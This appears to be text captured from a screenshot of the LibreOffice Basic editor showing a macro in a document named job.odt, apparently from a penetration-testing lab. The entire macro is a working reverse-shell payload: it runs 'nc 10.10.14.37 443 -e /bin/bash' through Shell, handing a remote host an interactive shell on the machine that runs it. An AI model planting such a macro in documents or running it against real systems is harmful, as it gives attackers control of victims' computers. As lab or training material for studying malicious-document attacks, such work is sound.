 job.odt.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[job.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
job.odt
Standard
Job
1 Sub Main()
2 Dim sCmd As String
3 Dim iRetVal As Integer
4
5 sCmd = "nc 10.10.14.37 443 -e /bin/bash"
6
7 ' Execute the system command
8 iRetVal = Shell(sCmd, 1)
9 End Sub
10
11
Watch: